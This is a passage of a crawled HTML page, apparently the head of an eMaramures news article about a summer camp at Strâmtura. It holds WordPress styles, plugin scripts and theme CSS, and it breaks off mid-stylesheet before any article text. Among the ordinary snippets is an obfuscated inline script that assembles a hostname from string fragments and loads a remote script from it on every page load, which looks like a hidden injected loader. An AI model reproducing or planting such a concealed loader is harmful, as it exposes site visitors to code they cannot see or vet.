

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/programul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura/
body_size: 31192
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Programul Taberei de vară &#8222;Să mergem împreună&#8221; de la Strâmtura &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Asociaţia Diecezană Caritas Greco-Catolic Maramureş şi Fundaţia Somaschi organizează, &icirc;n perioada 25-28 iulie, la Str&acirc;mtura, Tabăra de vară &quot;Să mergem &icirc;mpreună&quot;." />
<meta property="article:published_time" content="2022-07-25" />
<meta property="article:modified_time" content="2022-07-25" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/educatie/","name":"Educa\u0163ie"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Programul Taberei de var\u0103 &#8222;S\u0103 mergem \u00eempreun\u0103&#8221; de la Str\u00e2mtura"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.07ms meta | 0.30ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Programul Taberei de vară &#8222;Să mergem împreună&#8221; de la Strâmtura" href="https://www.emaramures.ro/programul-taberei-de-vara-sa-mergem-impreuna-de-la-stramtura/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand 